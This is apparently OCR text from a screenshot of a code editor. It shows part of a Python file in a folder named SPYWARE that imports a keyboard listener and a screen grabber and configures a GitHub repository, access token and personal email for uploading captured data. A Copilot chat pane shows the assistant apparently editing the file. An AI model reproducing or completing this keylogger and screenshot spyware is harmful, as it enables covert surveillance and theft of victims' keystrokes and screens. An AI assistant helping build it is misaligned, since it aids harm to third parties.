 File Edit Selection View Go Run ···
UNIMATE
E...
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
2
1
this.py that.py these.py
C: > SPYWARE > these.py > ...
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot" # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt") # Log file path
12 SCREENSHOT_INTERVAL = 10 # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky1" # Replace with yours
16 GITHUB_REPO = "test" # Replace with yours
17 GITHUB_PAT = "[access token redacted]" # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboatenglucky@gmail.com" # For Git commits
19 GITHUB_NAME = "lucky" # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_RE
23
24 # Ensure screenshot folder exists
25 if not os.path.exists(SCREENSHOT_FOLDER):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
CHAT
the code would wordk
chat.html login.html
main.html quiz.html
these.py
GitHub Copilot
these.py +7 -1
8 files changed
about.html
audio.html
chat.html
login.html
main.html
quiz.html
Add Context... these.py
Ask Copilot
Ask GPT-4.1 @